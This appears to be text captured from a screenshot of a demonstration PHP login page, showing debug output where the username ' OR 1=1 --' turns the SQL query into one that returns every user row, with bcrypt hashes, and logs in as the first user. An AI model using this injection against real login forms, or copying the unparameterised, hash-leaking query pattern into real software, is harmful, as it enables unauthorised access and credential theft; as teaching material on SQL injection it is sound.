 Debug - SQL Query: SELECT id, username, password FROM users WHERE username = '' OR 1=1 --'
Debug - Found users: Array
(
    [0] => Array
        (
            [id] => 1
            [0] => 1
            [username] => johndoe
            [1] => johndoe
            [password] => $2y$10$N0f5JGzlz8XqRT2sEEHYmOh/WIMKOPI6mo1I09axQ5662Agum1/T2
            [2] => $2y$10$N0f5JGzlz8XqRT2sEEHYmOh/WIMKOPI6mo1I09axQ5662Agum1/T2
        )
    [1] => Array
        (
            [id] => 2
            [0] => 2
            [username] => janesmith
            [1] => janesmith
            [password] => $2y$10$WlhnFuHZ.H17e7vt61OET.mRd22CzHl8g6NqMC3w4Ytfj2hF5yawS
            [2] => $2y$10$WlhnFuHZ.H17e7vt61OET.mRd22CzHl8g6NqMC3w4Ytfj2hF5yawS
        )
    [2] => Array
        (
            [id] => 3
            [0] => 3
            [username] => bobjohnson
            [1] => bobjohnson
            [password] => $2y$10$t2nipsjsxYhJAACZU7K.ZO5Wg9gmF48L2ZfooLOwuDmtPce9XGbWy
            [2] => $2y$10$t2nipsjsxYhJAACZU7K.ZO5Wg9gmF48L2ZfooLOwuDmtPce9XGbWy
        )
)
Login
Login successful as johndoe!
Username:
' OR 1=1 --
Password:
••••••
Login